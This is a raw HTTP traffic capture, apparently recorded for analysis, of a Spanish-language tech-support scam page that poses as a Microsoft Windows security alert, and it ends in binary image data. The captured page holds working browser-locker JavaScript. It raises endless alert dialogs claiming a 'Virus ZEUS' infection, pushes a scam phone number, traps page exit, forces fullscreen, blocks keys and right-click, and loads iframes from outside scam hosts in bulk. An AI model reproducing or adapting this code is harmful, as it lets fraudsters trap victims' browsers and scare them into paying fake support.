HTTP/1.1 302 Found[...]Server: nginx/1.10.0 (Ubuntu)[...]Date: Fri, 09 Jun 2017 23:16:05 GMT[...]Content-Type: text/plain; charset=utf-8[...]Content-Length: 120[...]Connection: keep-alive[...]X-Powered-By: Express[...]Location: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Vary: Accept[...]Found. Redirecting to http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543HTTP/1.1 302 Found[...]Server: nginx/1.10.0 (Ubuntu)[...]Date: Fri, 09 Jun 2017 23:16:05 GMT[...]Content-Type: text/plain; charset=utf-8[...]Content-Length: 120[...]Connection: keep-alive[...]X-Powered-By: Express[...]Location:

http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Vary: Accept[...]Found. Redirecting to http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543

• tcp 192.168.133.235:49211 ---> 54.231.185.3 (sjshieldurban.win) :80

GET /index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543 HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Connection: Keep-Alive[...]Host: sjshieldurban.win[...]GET /xe-search.png HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET /windows-bg.png HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive[...]GET /xe-51.png HTTP/1.1[...]Accept: */*[...]Referer: http://sjshieldurban.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: sjshieldurban.win[...]Connection: Keep-Alive

• tcp 54.231.185.3 (sjshieldurban.win) :80 ---> 192.168.133.235:49211

HTTP/1.1 200 OK[...]x-amz-id-2: MggPgAWk2imU3AARanoh2T9ezmht17yQu5xqbhpuYdgoePWhqeiaS5ZVRHWUURc+M8QB2e6+Ljk=[...]x-amz-request-id: CE0DFFDA6DA16C57[...]Date: Fri, 09 Jun 2017 23:16:07 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:02 GMT[...]ETag: "355c2595c93fa5393396c5706b00c2db"[...]Content-Type: text/html[...]Content-Length: 17574[...]Server: AmazonS3[...]<!DOCTYPE html>[...]<html lang="en">[...]<head>[...]<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>[...]<title>Security Error 0x00759B</title>[...]<link rel="stylesheet" href="alert.css">[...]<style>[...]/*neu*/[...]html, body, div, span, applet, object, iframe,[...]h1, h2, h3, h4, h5, h6, p, blockquote, pre,[...]a, abbr, acronym, address, big, cite, code,[...]del, dfn, em, img, ins, kbd, q, s, samp,[...]small, strike, strong, sub, sup, tt, var,[...]b, u, i, center,[...]dl, dt, dd, ol, ul, li,[...]fieldset, form, label, legend,[...]table, caption, tbody, tfoot, thead, tr, th, td,[...]article, aside, canvas, details, embed,[...]figure, figcaption, footer, header, hgroup,[...]menu, nav, output, ruby, section, summary,[...]time, mark, audio, video {[...]margin: 0;[...]padding: 0;[...]border: 0;[...]font-size: 100%;[...]font: inherit;[...]vertical-align: baseline;[...]}[...]/* HTML5 display-role reset for older browsers */[...]article, aside, details, figcaption, figure,[...]footer, header, hgroup, menu, nav, section {[...]display: block;[...]}[...]body {[...]line-height: 1;[...]font-size:20px;[...]}[...]ol, ul {[...]list-style: none;[...]}[...]blockquote, q {[...]quotes: none;[...]}[...]blockquote:before, blockquote:after,[...]q:before, q:after {[...]content: \'\';[...]content: none;[...]}[...]table {[...]border-collapse: collapse;[...]border-spacing: 0;[...]}[...]/*END RESET*/[...]html, body {[...]height: 100%;[...]font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;[...]}[...]/** {*/[...]/*cursor: none;*/[...]/*}*/[...].wrapper {[...]width: 100%;[...]display: block;[...]float: left;[...]-webkit-box-sizing: border-box;[...]-moz-box-sizing: border-box;[...]box-sizing: border-box;[...]}[...].container {[...]width: 1100px;[...]display: block;[...]margin: 0 auto;[...]}[...]strong {[...]font-weight: bold;[...]}[...]/*GENERAL*/[...]#header {[...]height: 45px;[...]padding: 5px 10px;[...]position: relative;[...]}[...]#header .logo {[...]display: inline-block;[...]float: left;[...]height: 100%;[...]}[...]#header .logo img {[...]height: 100%;[...]}[...]#header .search {[...]display: block;[...]float: right;[...]height: 26px;[...]width: 220px;[...]background: #d4d4d4;[...]padding: 3px;[...]position: relative;[...]}[...]#header .search img {[...]position: absolute;[...]right: 5px;[...]top: 5px;[...]}[...]/*HEADER END*/[...]#header-bottom {[...]background: #0072c5;[...]height: 60px;[...]padding: 0 5px;[...]}[...]#header-bottom .logo {[...]height: 46px;[...]margin-top: 8px;[...]display: inline-block;[...]float: left;[...]position: relative;[...]}[...]#header-bottom .logo img {[...]height: 100%;[...]}[...]#header-bottom ul {[...]display: inline-block;[...]height: 100%;[...]float: left;[...]margin-left: 40px;[...]}[...]#header-bottom ul li {[...]float: left;[...]display: block;[...]height: 100%;[...]color: white;[...]font-size: 20px;[...]padding: 20px 15px;[...]-webkit-box-sizing: border-box;[...]-moz-box-sizing: border-box;[...]box-sizing: border-box;[...]}[...]#header-bottom ul li.active {[...]background: #0f5fa7;[...]}[...]span.black {[...]color: black;[...]}[...]/*HEADER BOTTOM END*/[...]#content {[...]-webkit-transform-origin: 50% 0%;[...]-moz-transform-origin: 50% 0%;[...]-ms-transform-origin: 50% 0%;[...]-o-transform-origin: 50% 0%;[...]transform-origin: 50% 0%;[...]}[...]#content h3 {[...]color: #7f7f7f;[...]width: 100%;[...]margin: 20px 0;[...]font-size: 44px;[...]font-weight: bold;[...]}[...]#content h4 {[...]color: #7f7f7f;[...]width: 100%;[...]margin-bottom: 20px;[...]font-size: 22px;[...]}[...]#content .boxes {[...]width: 100%;[...]display: inline-block;[...]margin-bottom: 20px;[...]}[...]#content .boxes .box-item {[...]width: 25%;[...]-webkit-box-sizing: border-box;[...]-moz-box-sizing: border-box;[...]box-sizing: border-box;[...]padding: 0 10px;[...]float: left;[...]}[...]#content .boxes .box-item .image-holder {[...]width: 100%;[...]text-align: center;[...]padding: 10px;[...]margin-bottom: 10px;[...]display: block;[...]}[...]#content .boxes .box-item .image-holder img {[...]width: 60%;[...]}[...]#content .boxes .box-item h5 {[...]color: #1baacb;[...]margin-bottom: 5px;[...]}[...]#content .boxes .box-item p {[...]color: #7f7f7f;[...]font-size: 16px;[...]line-height: 18px;[...]}[...]#footer {[...]height: 60px;[...]background: #2f2f2f;[...]position: absolute;[...]bottom: 0;[...]}[...]#footer .left {[...]float: left;[...]margin-left: 100px;[...]margin-top: 20px;[...]}[...]#footer .left h3 {[...]color: white;[...]float: left;[...]margin-right: 10px;[...]}[...]#footer .left .subs {[...]float: left;[...]background: white;[...]height: 26px;[...]width: 200px;[...]position: relative;[...]margin-top: -5px;[...]}[...]#footer .left .subs p {[...]font-size: 14px;[...]position: absolute;[...]left: 5px;[...]top: 5px;[...]}[...]#footer .left .subs img {[...]background: #2f2f2f;[...]height: calc(100% -

2px);[...]position: absolute;[...]right: 1px;[...]top: 1px;[...]}[...]#footer ul {[...]float: right;[...]margin: 20px 30px[...]}[...]#footer ul li {[...]color: white;[...]font-size: 16px;[...]float: left;[...]margin: 0 10px;[...]}[...]</style>[...]<script>[...]var phone = "911 239 217";[...]var iePhone = "911 239 217";[...]var edgePhone = "911 239 217";[...]var firefoxPhone = "911 239 217";[...]var chromePhone = "911 239 217";[...]var isIE = /*@cc_on!@*/false || !!document.documentMode;[...]// Edge 20+[...]var isEdge = !isIE && !!window.StyleMedia;[...]// Chrome 1+[...]var isChrome = !!window.chrome && !!window.chrome.webstore;[...]var isFirefox = navigator.userAgent.toLowerCase().indexOf(\'firefox\') > -1;[...]if (isIE) phone = iePhone;[...]if (isEdge) phone = edgePhone;[...]if (isChrome) phone = chromePhone;[...]if (isFirefox) phone = firefoxPhone;[...]</script>[...]</head>[...]<!--,<body onclick="window.open('index4.html','','height='+screen.availHeight+',width='+screen.availWidth);">-->[...]<body>[...]<audio autoplay="autoplay" loop="">[...]<source src="welcome.mp3" type="audio/mpeg">[...]</audio>[...]<div id="header" class="wrapper">[...]<!--<span class="logo">-->[...]<!--<img src="xe-microsoft.jpg" alt="">-->[...]<!--</span>-->[...]<span class="search">[...]<img src="xe-search.png" alt="">[...]</span>[...]</div>[...]<div id="header-bottom" class="wrapper">[...]<div class="logo">[...]<img src="xe-windows2.jpg" alt="">[...]</div>[...]<ul>[...]<li>Windows</li>[...]<li>Devices</li>[...]<li>Apps+Games</li>[...]<li>Downloads</li>[...]<li class="active">Security</li>[...]<li>Great Things</li>[...]</ul>[...]</div>[...]<div id="content" class="wrapper">[...]<div class="container">[...]<h3>Windows se ha bloqueado debido a una actividad sospechosa</h3>[...]<h4>Por favor no apague ni reinicie su ordenador.</h4>[...]<div class="boxes">[...]<div class="box-item">[...]<div class="image-holder">[...]<img src="windows-bg.png" alt="">[...]</div>[...]<h5><strong>Llamar al soporte t[...]cnico</strong>
[...]<script>document.write(phone)</script></h5>[...]<p>Obtenga una ayuda inmediata para los problemas de seguridad. Llame a nuestro n[...]mero gratuito.</p>[...]</div>[...]<div class="box-item">[...]<div class="image-holder">[...]<img src="xe-light.png" alt="">[...]</div>[...]<h5><strong>Ayuda inmediata sin esperas</strong></h5>[...]<p>Llame al <script>document.write(phone)</script> (n[...]mero gratuito) y mejore la salud de su ordenador. </p>[...]</div>[...]<div class="box-item">[...]<div class="image-holder">[...]<img src="xe-store2.png" alt="">[...]</div>[...]<h5><strong>Est[...]actualizado</strong></h5>[...]<p>Nuestros profesionales le mantendr[...]n actualizado con los[...]ltimos programas. </p>[...]</div>[...]<div class="box-item">[...]<div class="image-holder">[...]<img src="xe-51.png" alt="">[...]</div>[...]<h5><strong>Saber m[...]s sobre los navegadores seguros </strong></h5>[...]<p>Aprende sobre navegaci[...]n segura. Solo llame a este n[...]mero gratuito <script>document.write(phone)</script> </p>[...]</div>[...]</div>[...]<!--BOXES END-->[...]<h3>Llamar al soporte t[...]cnico <span class="black"><script>document.write(phone)</script></span> (n[...]mero gratuito)</h3>[...]</div>[...]</div>[...]<div id="footer" class="wrapper">[...]<div class="left">[...]<h3>Hello from Seattle</h3>[...]<div class="subs">[...]<p>France</p>[...]<img src="xe-globe.png" alt="">[...]</div>[...]</div>[...]<div class="logo">[...]<img src="" alt="">[...]</div>[...]<ul>[...]<li>Renuncia</li>[...]<li>Condiciones de uso</li>[...]<li>Marcas comerciales</li>[...]<li>Privacidad y cookies</li>[...]<li>Site Map</li>[...]<li>[...]2017 Windows</li>[...]</ul>[...]</div>[...]<div id="chrome-alerts" class="chrome-alert stylearial">[...]<div>[...]<a href="javascript:openlink()" class="cross">[...]</a>[...]<h1>support.microsoft.com says:</h1>[...]<div class="content-box" id="alert-content-box">[...]<p>[...]****Por favor no reinicie su Ordenador****

[...]Windows ha detectado el Virus ZEUS y este tipo de infecci[...]n indica que se ha producido alg[...]n tipo de manipulaci[...]n no autorizada de archivos en el ordenador, lo cual debe ser verificado y rectificado para prevenir p[...]rdidas de de datos e informaci[...]n personales.

[...]Llame al Soporte T[...]cnico <script>document.write(phone)</script> y comparta el c[...]digo de error: WBCKL457 con el agente de soporte para que le brinde un diagn[...]stico sin cargos

[...]POR FAVOR NO APAGUE NI REINICIE SU ORDENADOR, HACERLO LE CAUSAR[...]A LA P[...]RDIDA DE DATOS Y EL DESPLOME DEL SISTEMA OPERATIVO

[...]CONTACTE AL SOPORTE T[...]CNICO INMEDIATAMENTE PARA RESOLVER ESTE PROBLEMA EN CURSO. LLAME SIN COSTO AL - <script>document.write(phone)</script>[...]

[...]----------
[...]<script>document.write(phone)</script>[...]
[...]para la asistencia t[...]cnica
[...]----------
[...]Terminos y Condiciones
[...]Todos los derechos reservados.[...]</p>[...]</div>[...]<label style="font-size: 12px;"><input type="checkbox"> Prevent this page from creating additional dialogs.</label>[...]<div class="action_buttons">[...]<a class="active" id="leave_page">OK</a>[...]</div>[...]</div>[...]</div>[...]<div id="auth">[...]</div>[...]<script>[...]window.onbeforeunload = function () {[...]window.setTimeout(function () { // escape function context[...]window.location = \'index4.html\';[...]}, 0);[...]window.onbeforeunload = null; // necessary to prevent infinite loop[...]// that kills your browser[...]window.location = \'index4.html\';[...]var win = window.open(\'index4.html\', \'_blank\');[...]win.focus();[...]return "****Por favor no reinicie su Ordenador**** \\n\\nWindows ha detectado el Virus ZEUS y este tipo de infecci[...]n indica que se ha producido alg[...]n tipo de manipulaci[...]n no autorizada de archivos en el ordenador, lo cual debe ser verificado y rectificado para prevenir p[...]rdidas de de datos e informaci[...]n personales. \\n \\nLlame al Soporte T[...]cnico " + phone + " y comparta el c[...]digo de error: WBCKL457 con el agente de soporte para que le brinde un diagn[...]stico sin cargos \\n\\nPOR FAVOR NO APAGUE NI REINICIE SU ORDENADOR, HACERLO LE CAUSAR[...]A LA P[...]RDIDA DE DATOS Y EL DESPLOME DEL SISTEMA OPERATIVO \\n\\nCONTACTE AL SOPORTE T[...]CNICO INMEDIATAMENTE PARA RESOLVER ESTE PROBLEMA EN CURSO. LLAME SIN COSTO AL - " + phone + " \\n\\n----------\\n\\n " + phone + "\\npara la asistencia t[...]cnica \\n\\n ----------\\nTerminos y Condiciones \\n\\n Todos los derechos reservados. ";[...]};[...]function fixSize() {[...]var h = window.innerHeight;[...]var content = document.getElementById("content");[...]var he = content.offsetHeight;[...]var hRecomended = h - 165;[...]var ratio = hRecomended / he;[...]console.log(ratio);[...]content.style.transform = "scale(" + ratio + ")";[...]content.style.webkitTransform = "scale(" + ratio + ")";[...]content.style.mozTransform = "scale(" + ratio + ")";[...]content.style.msTransform = "scale(" + ratio + ")";[...]function toggleFullScreen() {[...]if (!document.fullscreenElement && !document.mozFullScreenElement && !document.webkitFullscreenElement) {[...]if (document.documentElement.requestFullscreen) {[...]document.documentElement.requestFullscreen();[...]}[...]else if (document.documentElement.mozRequestFullScreen) {[...]document.documentElement.mozRequestFullScreen();[...]}[...]else if (document.documentElement.webkitRequestFullscreen) {[...]document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);[...]}[...]}[...]window.onload = function () {[...]fixSize();[...]window.addEventListener("resize", fixSize);[...]var Msg = "****Por favor no reinicie su Ordenador**** \\n\\n Windows ha detectado el Virus ZEUS y este tipo de infecci[...]n indica que se ha producido alg[...]n tipo de manipulaci[...]n no autorizada de archivos en el ordenador, lo cual debe ser

verificado y rectificado para prevenir p[...]rdidas de de datos e informaci[...]n personales. \\n \\nLlame al Soporte T[...]cnico " + phone + " y comparta el c[...]digo de error: WBCKL457 con el agente de soporte para que le brinde un diagn[...]stico sin cargos \\n\\nPOR FAVOR NO APAGUE NI REINICIE SU ORDENADOR, HACERLO LE CAUSAR[...]A LA P[...]RDIDA DE DATOS Y EL DESPLOME DEL SISTEMA OPERATIVO \\n\\nCONTACTE AL SOPORTE T[...]CNICO INMEDIATAMENTE PARA RESOLVER ESTE PROBLEMA EN CURSO. LLAME SIN COSTO AL - " + phone + " \\n\\n----------\\n\\n " + phone+ "\\npara la asistencia t[...]cnica \\n\\n ----------\\nTerminos y Condiciones \\n\\n Todos los derechos reservados. ";[...]if (window.chrome) {[...]alert(Msg);[...]var showConfirm = function () {[...]alert(Msg);[...]};[...]document.body.addEventListener("mouseleave",showConfirm);[...]window.addEventListener(\'resize\', function(){[...]if(screen.width === window.innerWidth){[...]for (var i = 0; i < 100; i++) {[...]var ifr = document.createElement("iframe");[...]ifr.src= \'http://forcetechnologyqw.info/auth.php\';[...]document.getElementById(\'auth\').appendChild(ifr);[...]}[...]setInterval(function () { alert(Msg) }, 0);[...]}[...]});[...]document.addEventListener(\'keyup\', function (es) {[...]if (es.keyCode == 27) {[...]toggleFullScreen();[...]}[...]}[...], false);[...]document.addEventListener(\'keyup\', function(e)[...]{[...]if (e.keyCode == 122 || e.keyCode == 17 || e.keyCode == 18 || e.keyCode == 13)[...]{[...]// document.getElementById(\'map\').innerHTML = stroka;[...]toggleFullScreen();[...]}[...]}[...], false);[...]document.oncontextmenu=new Function("return false");[...]addEventListener("click", function() {[...]// document.getElementById(\'map\').innerHTML = stroka;[...]var[...]el = document.documentElement[...], rfs =[...]el.requestFullScreen[...]|| el.webkitRequestFullScreen[...]|| el.mozRequestFullScreen[...];[...]rfs.call(el);[...]});[...]window.onkeydown = function(evt)[...]{[...]if(evt.keyCode == 27 || evt.keyCode == 18 || evt.keyCode == 123 || evt.keyCode == 85 || evt.keyCode == 9 || evt.keyCode == 115 || evt.keyCode == 116 || evt.keyCode == 112 || evt.keyCode == 114 || evt.keyCode == 17)[...]{[...]return false;[...]}[...]};[...]if (window.Event)[...]document.captureEvents(Event.MOUSEUP);[...]function nocontextmenu() {[...]event.cancelBubble = true, event.returnValue = false;[...]return false;[...]}[...]function norightclick(e) {[...]if (window.Event) {[...]if (e.which == 2 || e.which == 3) return false;[...]}[...]else if (event.button == 2 || event.button == 3) {[...]event.cancelBubble = true, event.returnValue = false;[...]return false;[...]}[...]}[...]if (document.layers)[...]document.captureEvents(Event.MOUSEDOWN);[...]document.oncontextmenu = nocontextmenu;[...]document.onmousedown = norightclick;[...]document.onmouseup = norightclick;[...]} else {[...]document.body.onclick = function () {[...]window.open("index4.html","","height="+screen.availHeight+"","width="+screen.availWidth);[...]};[...]if (window.sidebar) {[...]function msg_ff() {[...]var i = document.createElement("div");[...]i.innerHTML = \' <iframe src="http://french.compsecurityer45.com/"></iframe> \';[...]document.body.appendChild(i);[...]}[...]window.setInterval(function () {msg_ff()}, 100);[...]} else {[...]function msg() {[...]var r = confirm(Msg);[...]if (r == true) {[...]alert(Msg);[...]} else {[...]alert(Msg);[...]}[...]}[...]window.setInterval(function () {msg()}, 100);[...]}[...]}[...]};[...]</script>[...]</body>[...]</html>HTTP/1.1 200 OK[...]x-amz-id-2: e7RDoeOcCqNB9zimDW3w5nuVDyMTa+9x4r2N7MwzT9DRa4etyZqptGKKEqM9bbvqx1cMDPVev9I=[...]x-amz-request-id: E144577F1533F7C4[...]Date: Fri, 09 Jun 2017 23:16:07 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "861bfeb0d2cfc85296a4972c178173a1"[...]Content-Type: image/png[...]Content-Length: 608[...]Server: AmazonS3[...]IHDR[...]gAMA[...]sRGB[...]PLTELiq[...]LtRNS[...]IDAT[...]?w[`[...]jPM7[...]hz=J[...]IEND[...]HTTP/1.1 200 OK[...]x-amz-id-2: TEtUiTl+XBzlif+tvPHZdZgRdzm/9ApCifhhRBBFIAOmI0nOU1ODtM/mYFyybhgiayxJNpWZjSU=[...]x-amz-request-id: DE7AF45121CCD772[...]Date: Fri, 09 Jun 2017 23:16:08 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "77f01e4fa63d48d14567bc68b34bb8af"[...]Content-Type: image/png[...]Content-Length: 73947[...]Server: AmazonS3[...]IHDR[...]pHYs[...]iTXtXML:com.adobe.xmp[...]<?xpacket begin="[...]" id="W5M0MpCehiHzreSzNTczkc9d"?>[...]<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01 ">[...]<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">[...]<rdf:Description rdf:about="[...]xmlns:xmp="http://ns.adobe.com/xap/1.0/"[...]xmlns:dc="http://purl.org/dc/elements/1.1/"[...]xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/"[...]xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"[...]xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"[...]xmlns:tiff="http://ns.adobe.com/tiff/1.0/"[...]xmlns:exif="http://ns.adobe.com/exif/1.0/">[...]<xmp:CreatorTool>Adobe Photoshop CC 2017 (Macintosh)</xmp:CreatorTool>[...]<xmp:CreateDate>2017-02-27T18:58:56+03:00</xmp:CreateDate>[...]<xmp:ModifyDate>2017-02-27T19:01:30+03:00</xmp:ModifyDate>[...]<xmp:MetadataDate>2017-02-27T19:01:30+03:00</xmp:MetadataDate>[...]<dc:format>image/png</dc:format>[...]<photoshop:ColorMode>3</photoshop:ColorMode>[...]<xmpMM:InstanceID>xmp.iid:add4e269-0d94-426f-a926-2aa045147fd0</xmpMM:InstanceID>[...]<xmpMM:DocumentID>adobe:docid:photoshop:680be950-3d94-117a-9aa1-f0e2c5c79a6c</xmpMM:DocumentID>[...]<xmpMM:OriginalDocumentID>xmp.did:caa52d0b-640f-4980-a025-17ddbb070b3c</xmpMM:OriginalDocumentID>[...]<xmpMM:History>[...]<rdf:Seq>[...]<rdf:li rdf:parseType="Resource">[...]<stEvt:action>created</stEvt:action>[...]<stEvt:instanceID>xmp.iid:caa52d0b-640f-4980-a025-17ddbb070b3c</stEvt:instanceID>[...]<stEvt:when>2017-02-27T18:58:56+03:00</stEvt:when>[...]<stEvt:softwareAgent>Adobe Photoshop CC 2017 (Macintosh)</stEvt:softwareAgent>[...]</rdf:li>[...]<rdf:li rdf:parseType="Resource">[...]<stEvt:action>saved</stEvt:action>[...]<stEvt:instanceID>xmp.iid:add4e269-0d94-426f-a926-2aa045147fd0</stEvt:instanceID>[...]<stEvt:when>2017-02-27T19:01:30+03:00</stEvt:when>[...]<stEvt:softwareAgent>Adobe Photoshop CC 2017 (Macintosh)</stEvt:softwareAgent>[...]<stEvt:changed>/</stEvt:changed>[...]</rdf:li>[...]</rdf:Seq>[...]</xmpMM:History>[...]<tiff:Orientation>1</tiff:Orientation>[...]<tiff:XResolution>960000/10000</tiff:XResolution>[...]<tiff:YResolution>960000/10000</tiff:YResolution>[...]<tiff:ResolutionUnit>2</tiff:ResolutionUnit>[...]<exif:ColorSpace>65535</exif:ColorSpace>[...]<exif:PixelXDimension>503</exif:PixelXDimension>[...]<exif:PixelYDimension>480</exif:PixelYDimension>[...]</rdf:Description>[...]</rdf:RDF>[...]</x:xmpmeta>[...]<?xpacket end="w"?>B[...]cHRM[...]aIDATx[...]BCCCCCC[...]ACCCCC[...]5444444[...]khhhhhhhr[...]]CCCCC[...]]CCCCC[...]khhhhh[...]]CCCCCC[...]54444444[...]khhhhhhr[...]]CCCCCCC[...]54444444[...]khhhhhhhr[...]]CCCCCCC[...]5444444[...]khhhhhhhr[...]]CCCCCCC[...]5444444[...]zpll[...]/5gS/[...]"z\t^xl[...]k/YP[...];jc|[...]54444[...]&F2j;[...]%.YP[...]O<b0[...]rW7_||[...]444444[...]30]"[...]Uqb,[...]cTGM[...]hhhhhr[...]]CCCCCCC[...]8>^`uK[...]4$hNExb[...]o0K]"BM[...]]CCCC{[...]l.YPC[...]l`"oQ[...]ihhhh[...]a<_fkG[...]8CbV7\'[...]4EK2Y[...]M~zx[...]oG)g[...]\\s*B[...]QOS_[...]l"oQ[...]%95U[...]+KNN[...]+;HF[...])G?}[...]%?;2[...]a"oq[...]??:N2b`+[...]\\C!;[...]{`^u[...]K*NM[...]!f:c[...]_MG][...]*fbKE[...]kW7rl4[...]P}*,kL[...]b83L[...]*jr?[...]5-InZ[...]VEIF[...]~~ul[...]3yNW[...]5hNEI[...]6[;j[...]m,mH[...]b>k][...]&Q3J;}[...]0hJ5q[...]HES<[...]//jES[...]7oh!j[...]+tOt3][...]t/B-U[...]M.[X[...]RiKE[...]Mn\\u#[...].])[...]I2jP[...]4<\'J[...]xOsU3[...]y\t!X[...]]Hkr[...]-UQ.p[...]UKj)X[...]3Dm"[...])n?0[...]<9L{M[...]5Q|I![...]h2t}[...]F9<r[...]0t:j[...]SEnZ[...]%[rj[...]}S8_[.

..]oIL!8<[...]XXWE[...]ojv8~mK[...]7Q8j[...]oXLS*[...]7@rN[...]IFse[...]x!`C[[...]q\'25U[...]m51Z[...]{r/X[...]#jFY[...]OMW<[...]DDp_gzF[...]$"\t>r[...]MmUdJ6[...]O8<
|[...]+2E[[...]K?0\'[...]gwwW<[...]dK67[...]idMs[...]$?94[...]!`uK[...]bK:,[...]y{)#][...]l.]P[...];,oZ~F[...],04][...]\\84t[...]q._|9W/[...]!jDy[...]\\`(3tN[...]|Yb+[...]/z7M[...]-[*tX[
...]E~6_~[...]w98t[...]:%qr[...]yUlroE[[...][CGm[...]54444444[...]jhhhhr[...]]CCCCCC[...]R10]b[...]54444[...]5QFs[...]?<0J[...]M<~j[...]1xFZ[...]fI-7[...]E5$"/[...]hA5Q
C[...]3Y`b[...]yQG5[...]dsh8G[M[...]qL!0[...]%"dK[...]?]b2o[...]dsx$[...]SSE.[T[...]m?:8[...]&FY;*N[...]V6%1[...]knfs[...]`2?[...][yV4[...]"wS8[...]m):j[...]cyV4%[...]a#F
=?:8[...]f2o9[...].]X[...]G^V6%[...]Z~yt[...]eKG5[...]mjf,gQ[...].c8S[...];U$f[...]yA+\'[...]/]d<g1[...]m51>u[...]I.YP[...]M\tFs[...]K@l[O[...]J}"B[...]Xi%y[...]yXR1[...]$-U
Q?[...]z~yt[...]OFhJ[...]dJ/N-T}[...]q%_xl[...]Cc|y[...]sd4O[...]Krt,[...]|#gc[[...]scY\'Ul[...]@E)(X6kZR\\[...]tw$"[...]C9>q[...]^E]"[...]yFse[...]QCp|[...]N>|4W[...]<-U1[..
.]\\I2U[...]z\t4444444[...]khhhhx[...]]CCC[...]khhhhhh[...]U^)g([...]R q^[...]oJzK[...]+R*li[...]B9$ f[...]/<B2@),["[...]!\\R1M[...]xtB:[...]Q%fx[...]5444[...]2pn[...]2PJ:[...
]}CA8[...]~S]5[...]vPH%[...]1*l%0[...]_xeK[...]<7l][...]Wy/@[...]PQ>^[...]K)+#?A[...]F6,_[...]lcI\'[...]I$bbFL[...]K._b[...]mK,[b[...]LLgY8[...]X$J:[...]J:Ex[...]RJV/j[...]1
Mn{[...][D(L[...]9F]U[...](Y6MuUD[...]Yjhhh[...]k7\\J[...]^y\tmMu[...][I,)1C[...]nK\'w[...]!+=A[...]KDc|[...]"?yp[...]8g_T[...]ATH\'\'[...]`DEee[...]~r34[...]{-[A5[...]cT(<[...]
XCCC[...]Q9s\'[...]_7W^V[...]khhhr[...]aoLV[...]V\'2`[...]\'rwB[...])??oK[...]db]_[...]$J8&[...]!0\tF[...]zju%[...]S0*W[...]7JDh[...]".3TM[...]IU([Vh[...]*s"d[...]y0"4[...]yr0
|b[...]I79mx[...]|xxn[...]%x>=w[...]U?vG[...]x4B2[...]5HDM[...]8eae[...]T<J,j`[...]WcQA[...]BCCC{[...]4TO0[...]dJ12[...]b8E[S=o[...][LR[...]_CU2[...]CCCC[...]Wpl`9
BH[...]+7>H{}?w>y[...]t#\'N[...]iV.lgpl[...]nvw/[...]V,+2[...]4444[...]haIk/[...]EJ,h[...]<zd3[...]P*qjh[...]%~Ev[...]N7:jxb[...]Z6l^CGk[...]*Eu*[...]=~K^[...]FMZZ[...]l>EA
J[...],P*Z[...]w0:][...]"jz][...],I&S;$=U[...]z|S[[...0]|q[...]"WnJb[...]_I{s#[...]R\t&sU;[...]m,^p-[...]vjSq6,ica[...]x7w>[...]?2F:W[...]eY{#W[...][BU2[...]16,_[...]]J]M[...]uU
qVw4q[...]v065[...]E[jr[...]>ISs[...]ChHF[...]E\'wC8[...]Q,9S[...]Fa`l[...]:O9R[...]-z(G`G!p;[...],$W([...]PLdk[...]l;`31[...]T"J2[...]2oI~vd[...]bp,C[...]XF)E[...]Pft2[...]dl[q
[...]C)R1[...]en?t[...]"[(1[...]lI?l[...]a[1:[...]D<BE[...]Unq^[...]l~yb[...]S{IF[...]{cT_|H[...]#%\\B[...]Au*N<[...]II>W[...]aP$h[...]4Lg}[...]w_p3[...]B>tpl[...]m-l^[...]3FYIw[..
.]`4]p[...]Qrm*[...]eLfr[...]&](Q[...]%$j#%[...]d+Z:[...]9iJ6[...]b4[f"o9}[...]J*9K)[...]I{S-[...]186AKC[...]b`<M[...].`a{3[...])X%ZR[...]w\\@uu[...],_~|[...]^E}2[...]urjx[...]Z.[
